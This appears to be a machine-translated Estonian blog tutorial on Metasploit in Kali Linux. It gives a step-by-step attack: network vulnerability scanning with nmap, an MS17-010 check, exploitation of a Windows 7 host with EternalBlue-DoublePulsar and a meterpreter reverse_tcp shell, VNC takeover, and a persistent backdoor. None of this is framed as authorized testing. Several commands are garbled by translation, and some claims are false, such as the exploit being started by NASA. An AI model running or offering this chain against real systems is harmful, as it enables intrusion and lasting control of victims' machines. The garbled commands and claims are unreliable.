Kuna oleme arutanud TOP 25 PARIMA KALI LINUX TÖÖRIISTA ja panime nimekirja kõigepealt METASPLOITi, arutame nüüd ja uurime METASPLOITi. Soovitame teil Metasploitiga tuttav olla.

Metasploit, mille algselt lõi H. D Moore 2003. aastal, kuni selle omandas ja arendas edasi Rapid7 21. oktoobril 2009. Metasploit-raamistik on täielikult kirjutatud Ruby abil ja see on Kali Linuxi süsteemi (ja vist ka peaaegu kogu Penetration Testing OS-i) installitud standardpakett. See on häkkerite või levitamiskatsejate lemmik komplekt turvanõrkuste uurimiseks, sihtmärkide ekspluateerimise ja rakendamise ning muu turvalisuse arendamiseks.

Metasploitil on mitu väljaannet, mis jagunevad tavaliselt kahte kategooriasse: tasuta versioon ja tasuline versioon. Tasuta versioonid: Metasploit Framework Community Edition (CLI-põhine liides) ja Armitage (GUI-põhine liides). Tasulised versioonid: Metasploit Express, Metasploit Pro ja Cobalt Strike (see on sarnane Armitage'iga, mille pakub Strategic Cyber LLC).

Metasploit võimaldab kasutajatel luua (või arendada) oma kasutuskoodi, kuid ärge muretsege, kui te ei tea, kuidas kodeerida, Metasploitil on nii palju mooduleid ja neid uuendatakse pidevalt. Praegu on Metasploitil üle 1600 kasutuse ja 500 kasulikku koormust. Lihtne viis aru saada, mis on ekspluateerimine ja kasulikud koormused, on ekspluateerimine põhimõtteliselt see, kuidas ründaja edastab kasuliku koormuse sihtsüsteemi haavatavuse kaudu. Kui ründaja käivitab ärakasutamise, mis sisaldab haavatavale sihtmärgile kasulikku koormust, siis rakendatakse kasulikku koormust (ründajaga tagasi ühenduse loomiseks sihtsüsteemi kaugjuurdepääsu saamiseks ühenduse loomiseks), etapp on selles etapis tehtud ja muutub ebaoluliseks.

"Metasploit ei ole häkkimise vahetu tööriist, see on meeletu raamistik"

See Metasploiti artikkel räägib sissetungimiskatsete läbiviimisest sihtsüsteemi vastu järgmise voo abil:

- Haavatavuse skannimine

- Haavatavuse hindamine

- Kasutamine

- Kaugjuurdepääsu omandamine - omage süsteemi

ETTEVALMISTUS

Veenduge, et meie Kali Linuxil oleks uusim värskendatud versioon. Igas värskenduses on parandusi. Käivitage järgmised käsud:

~ # apt värskendus~ # apt upgrade -y

~ # apt dist-upgrade -y

Kui meie masin on ajakohane, alustame nüüd metasploit-konsooli käivitamisest. Tippige terminali:



~ # msfconsoleSamuti vajate mis tahes tekstiredaktorit - Geditit või Leafpadit -, et enne rünnaku koostamist kogu teabe koguda. Esiteks tuvastage traadita liidese IP-aadress, ruuteri IP ja võrgumask.

Ülaltoodud teabe põhjal märgime ära WLAN1 ja ruuteri IP-aadressi ning võrgumaski. Niisiis, märkus peaks välja nägema selline:

Ründaja IP (LHOST): 192.168.1.56

Lüüsi / ruuteri IP: 192.168.1.1

Võrkmask: 255.255.255.0 (/ 24)



1. SAMM: haavatavuse skannimine

Seejärel kogume metasploit-konsoolis kõigepealt teavet, näiteks siht-IP-aadress, operatsioonisüsteem, avatud pordid ja haavatavus. Metasploit võimaldab meil NMapi käivitada otse konsoolilt. Ülaltoodud teabe põhjal käivitage see käsk meie teabe kogumise ülesande täitmiseks.

msf> nmap-v 192.168.1.1/24 - skripti vuln -Pn -O



Ülaltoodud käsu põhjal saime tulemuse allpool.

Meil on haavatav sihtmärk, mis töötab Windowsi operatsioonisüsteemis ja haavatav on teenuses SMBv1. Niisiis, lisage märkusse.

Siht-IP (RHOST): 192.168.1.57

Haavatavus: Koodi kaugkäivitamise haavatavus Microsoft SMBv1 serverites (ms17-010)





2. SAMM: HAAVATAVUSE HINDAMINE

Nüüd teame sihtmärki ja selle haavatavust. Võimaldab kontrollida metasploit-konsooli haavatavust

Nüüd teame sihtmärki ja selle haavatavust. Võimaldab kontrollida metasploit-konsooli haavatavust smb_scanneri abimooduli abil. Käivitage järgmine käsk:

msf> kasutage abi- / skanneri- / smb / smb_ms17_010msf auxiliary (smb_ms17_010)> sea RHOSTS [sihtmärgi IP]

msf auxiliary (smb_ms17_010)> käivita

Metasploit on haavatavuses kindel ja see näitab täpset Windows OS Editioni. Lisa märkmesse:

Sihtkoht: Windows 7 Ultimate 7600

3. SAMM: KASUTAMINE

Õnneks pole metasploitil selle haavatavusega seotud äramoodulit. Kuid ärge muretsege, keegi kutt on väljas ja kirjutas ekspluateerimiskoodi. Kasutamine on tuttav, kuna selle algatas NASA, see kannab nime EternalBlue-DoublePulsar. Selle saate haarata siit või järgida alltoodud õppevideo juhiseid, et installida kood oma metasploit raamistikku.



Kui olete järginud ülaltoodud juhendit, (veenduge, et tee oleks sama kui juhendaja). Nüüd olete valmis sihtmärki ära kasutama. Käivitage järgmised käsud:

kasutage Exploit / Windows / smb / eternalblue_doublepulsarmäärake kasuliku koormuse aknad / meterpreter / reverse_tcp

määrake spoolid PROCESSINJECT.exe

määrake RHOST 192.168.1.57

seatud LHOST 192.168.1.56

Kasutage ära

Boom ... ekspluateerimine õnnestus, saime arvesti arvestuse. Nagu ma varem mainisin, juurutab see pärast käivitamist kasuliku koormuse, mis on siin kasutatud Windows /arvesti/ reverse_tcp.



4. SAMM: kaugjuurdepääsu saamine

Võimaldab uurida saadaolevaid käske, sisestage '?'(ilma küsimärgita) ja vaadake loetletud käske. The Stdapi, süsteemi käsud on:



Sihtsüsteemi kohta lisateabe saamiseks kasutage nuppu 'sysinfo'käsk. Väljund peaks välja nägema selline.

Kuna me süstime süsteemi protsessi varem (spoolsv.exe), saime süsteemi privileegi. Meile kuulub sihtmärk. Sihtmärgi käsuga saame palju ära teha. Näiteks võiksime käivitada RDP-d või lihtsalt seada VNC-puldi. VNC-teenuse käivitamiseks sisestage käsk:

~ # jookse vncTulemuseks peaks olema sihtmasina töölaud, see näeb välja selline.

Kõige olulisem osa on tagaukse loomine, nii et alati, kui sihtmärk meie masinaga lahti ühendatakse, üritab sihtmasin uuesti meiega ühendust võtta. Juurdepääsu tagamiseks kasutatakse tagauksi, see on nagu kalapüük. Kui kala kätte saate, siis ei viska oma kala vette tagasi, eks? Tahate kalaga midagi ette võtta, kas salvestada see külmkapis edasiste toimingute jaoks, näiteks küpsetamiseks, või müüa raha eest.



Mõõturil on see püsiv tagauste funktsioon. Käivitage järgmine käsk ja vaadake saadaolevaid parameetreid ja argumente.

arvesti> joosta püsivust -h

Kui see aegunud skript teile ei meeldi, on uusim püsimoodul all post / windows / manage / persistence_exe. Saate seda ise uurida.

Metasploit on tohutu, see pole lihtsalt tööriist, see on ka raamistik, kui arvestada, et sellel on üle 1600 ekspluateerimise ja umbes 500 kasulikku koormust. Üks artikkel sobib lihtsalt üldise kasutamise või idee üldpildi jaoks. Kuid olete sellest artiklist nii palju õppinud.

"Mida rohkem jälgite rünnaku voogu, seda rohkem on teil vaevatu väljakutse.”

Phenquestions

Phenquestions